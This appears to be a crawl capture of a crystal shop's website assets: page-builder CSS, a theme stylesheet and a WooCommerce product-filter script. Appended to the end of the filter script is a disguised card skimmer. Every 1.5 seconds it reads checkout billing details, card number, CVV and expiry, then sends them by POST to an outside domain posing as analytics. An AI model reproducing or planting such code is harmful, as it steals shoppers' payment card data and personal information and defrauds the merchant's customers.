.fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dce h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dce.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dce > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-617768ea58dc5 > .fl-module-content {margin-top:10px;}.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc7 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc9 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dca .fl-rich-text, .fl-builder-content .fl-node-617768ea58dca .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dca > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dcc .fl-rich-text, .fl-builder-content .fl-node-617768ea58dcc .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dcc > .fl-module-content {margin-top:20px;margin-bottom:0px;} .fl-node-qxlebk7zyopj > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-617768ea58dcd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=433b569e428bf9c221c77a7c3cee95c7
body_size: 9606
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 

/* 
### style guide - colors ###
Dark Purple #6b5e94
Light Purple #aeadcc
Dark Grey - translucent rgba(2,1,1,0.59)
Vibrant Green #c5e1bd
Pale Green #baceb2
Light Green #e8f8e3
### 

### fonts ###

*/
/* header */
.woocommerce-info span {color:#6b5e94; font-weight:bold;}

/* menu */
.mm-title
{
font-family: "Open Sans", sans-serif;
    font-weight: 400 !important;
    font-size: 24px !important;
    text-align: center !important;
    text-transform: none;
    font-style: normal;
    text-decoration: none solid rgb(61, 61, 61);
    font-variant: small-caps !important;
}
.mm-title:hover {text-decoration:none; cursor:arrow; }
.menu-border-left {border-left:solid 2px #000; padding-left:15px;}

/* remaining tables - styles */
body:not(.woocommerce-cart, .woocommerce-checkout) table {text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

table#alphabet1 th {text-align:center; background:#F4F4F4; color:#aeadcc;}
table#alphabet1 th a {color:#333;}
table#alphabet1 th a:hover {color:#baceb2}



body:not(.woocommerce-cart, .woocommerce-checkout) th {background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;}
	
body:not(.woocommerce-cart, .woocommerce-checkout) tr td {text-align: center;
    font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
body:not(.woocommerce-cart, .woocommerce-checkout) tr:nth-child(even) td {background:#fff;}
   
body.page table.cart th {background-color:#fff; color:#333;}
body.page table.shop_table.woocommerce-checkout-review-order-table th, body.page table.shop_table.shop_table_responsive th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-name.product-name {text-align:center;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-table.product-total {text-align:center;}
/* table conversions RESETS GLOBAL xxxx FIND THIS xxxx */
.divTable {
	display: table;
	width: 100%;
	text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}
.divTableRow {
	display: table-row;
	border:1px solid #000;
}
.divTableHeading {
	background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;
	display: table-header-group;
}
.divTableCell {font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
	
.divTableCell, .divTableHead {
	display: table-cell;
	padding: 3px 10px;
	position:relative;
	border:1px solid #000;
}
.divTableHead {font-weight:bold;}


.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}

/* remove div table borders on all crystal reference guide pages */
body.parent-pageid-85023 .divTable{border:none!important;}
body.parent-pageid-85023 .divTableRow {border:none!important; }
body.parent-pageid-85023 .divTableCell, body.parent-pageid-85023 .divTableHead {border:none!important;}
/*end*/



@media only screen and (max-width:750){
table.ak-new-table {max-width:550px;}
}
@media only screen and (max-width:475){
table.ak-new-table {max-width:435px;}
}

.float-right {float:right; margin-right:15px;}
.fl-node-5fb6ac7491d39 .fl-module-content.fl-node-content {margin-top:10px;}


/*### Header ###*/

/*search
select#swpengine {position: absolute; right: 10px; top:0px; height:48px;  border:1px solid #e6e6e6; border-left:none; background:#fcfcfc;}
/* Extra small devices (phones, 600px and down)
@media only screen and (max-width: 600px) {
select#swpengine {
    position: absolute;
    left: 0px;
    top: -53px;
    height: 48px;
    border: 1px solid #e6e6e6;
    border-left:1px solid #e6e6e6;
    background: #fcfcfc;
    width: 380px;
}
.fl-search-form-wrap {margin-top:5px}
}
*/

.z-index-5 .fl-row-content-wrap{z-index:10;}

/* CMS search 
.searchwp-search-form.searchwp-supplemental-search-form {position:relative;}
#searchvar {position:relative;}
#searchsubmit {position:absolute; right:1px; top:1px;}
*/


/*### footer ###*/
#mc_embed_signup form {padding:0px!important; margin-left:-15px;}
#mc_embed_signup input.email {max-width:250px;}
#mc_embed_signup .button {background:#6b5e94!important; }

/* cms */
.cite_text {vertical-align:super; font-size:75%;}

/* homepage */
.home-blocks {}

/* global content */
.fl-post-grid-meta {display:none;}

/*/guides-crystals */
.crystal-guides-styles h2 a {text-decoration:underline; color:#6b5e94}
.crystal-guides-styles h2 a:hover {text-decoration:none; color:#c5e1bd}
.crystal-guides-styles img {width:100%; max-width:214px!important; height:auto; margin-top:30px;}

/* comments */ 
div.fl-comments {display:none!important;}

/*checkout - cart */ 
.show_giftwrap.show_giftwrap_checkout, .show_giftwrap.show_giftwrap_before_cart {color:#fff; background-color: #6b5e94; font-family: "Lato",sans-serif; font-weight: 700; font-size:16px; line-height: 1; text-transform: capitalize; border-style: solid; border-width: 1px; border-color: #aeadcf; border-radius: 3px; padding:5px 15px;}
.wc_giftwrap_notes_container {display:none; position:absolute; left:-99999;}
.giftwrap_ul, .giftwrap_ul li {float:none; marin-left:0px; padding-left:0px;}

.acfw-store-credits-balance-row {display:none!important;}

/* shop by */
.shape-type-caption img {position:relative; z-index:1}
.shape-type-caption .fl-photo-caption-below {background:#6b5e94; padding:5px 15px; margin-top:-15px; position:relative; z-index:2; color:#fff;  }
.shape-type-caption:hover {opacity:.75}

/* product tabs 2 */
.tabs-fromcv {display:none!important;}

.single-post .wp-post-image {
margin-left: auto;
margin-right: auto;
display: block;
}

/* product pages */
body.single-product th, body.single-product td {background:#FFF;}

/* out of stock notice - only relevant to products reached by link */
.woocommerce div.product p.stock.out-of-stock {margin:30px auto; font-size:24px; color:red; text-align:center; width:100%; font-weight:bold}

/* pricewaiter buttons */
#pricewaiter_button_wrap {margin-top:50px;}
#pricewaiter_button_wrap .pw-button span {font-family:"Lato",sans-serif!important; font-weight: 700!important; font-size: 16px!important; line-height:1em; text-transform: capitalize!important; border: 1px solid #aeadcf!important; }

.postid-382653 .woocommerce-variation-availability {display:none!important;}

/* xxx table white text issue xxx addressed inline due to old code */

/* Hanks custom search page */
.hank-search table {border:none!important;}

/* wishlist styles */
tr.wishlist_item, tfoot {background:#FFF!important;}
tr.wishlist_item .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#6b5e94;}
tr.wishlist_item .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color: #aeadcf;}
.tinvwl-table-manage-list th span, .tinvwl-table-manage-list th.product-price, .tinvwl-table-manage-list th.product-date, .tinvwl-table-manage-list th.product-stock  {color:#FFF!important;}

/* customer account styles */
table.mycred-table {
    text-align: center;
    background-color: #FFF;
    border: solid;
    border-color: #000;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

.mycred-my-balance-wrapper {display:inline; text-align:left; font-weight:bold; color:#000;}

/* yith point styles */
input#ywpar-points-max {background:#f4f4f4; border:1pm solid purple; font-size:1.5em;}
a.ywpar-button-message {
    padding:5px 10px;
	color: #fff;
    background-color: #6b5e94;
    font-family: "Lato",sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    border-style: solid;
    border-width: 1px;
    border-color: #635293;
    border-radius: 3px;}
a.ywpar-button-message:hover {text-decoration:none; background-color:#97bb8b; color:#635293;}

/* homepage */
.home-products .ywcrbp_regular_price, .home-products .ywcrbp_sale_price, .home-products .ywcrbp_your_price, .home-products .ywcrbp_their_price {display: block;}
.home-products span.price {margin-top:-40px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);